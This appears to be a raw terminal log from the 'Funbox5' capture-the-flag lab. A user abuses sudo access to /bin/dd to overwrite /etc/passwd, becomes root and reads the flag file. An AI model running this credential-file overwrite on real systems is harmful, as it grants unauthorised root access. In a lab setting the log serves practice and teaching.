 Last login: Tue Jul 20 17:10:49 2021 from 192.168.1.224
adam@funbox5:~$
adam@funbox5:~$
adam@funbox5:~$
adam@funbox5:~$ ls
passwd  shadow
adam@funbox5:~$ rm passwd
adam@funbox5:~$ sudo /bin/dd if=/home/adam/passwd of=/etc/passwd
[sudo] password for adam:
7+1 records in
7+1 records out
3616 bytes (3.6 kB, 3.5 KiB) copied, 0.000526945 s, 6.9 MB/s
adam@funbox5:~$ su root
Password:
root@funbox5:/home/adam# cd /root
root@funbox5:~# kls
No command 'kls' found, did you mean:
 Command 'ols' from package 'speech-tools' (universe)
 Command 'hls' from package 'hfsutils' (main)
 Command 'ls' from package 'coreutils' (main)
 Command 'bls' from package 'bacula-sd' (universe)
 Command 'bls' from package 'bareos-tools' (universe)
 Command 'kjs' from package 'kdelibs-bin' (universe)
 Command 'kas' from package 'openafs-kpasswd' (universe)
 Command 'ils' from package 'sleuthkit' (universe)
 Command 'als' from package 'atool' (universe)
 Command 'jls' from package 'sleuthkit' (universe)
 Command 'fls' from package 'sleuthkit' (universe)
kls: command not found
root@funbox5:~# ls
flag.txt
root@funbox5:~# cat flag.txt
Funbox Next Level
Made with ❤ by @0815R2d2
Please, tweet me a screenshot on Twitter.
THX 4 playing this Funbox.
root@funbox5:~#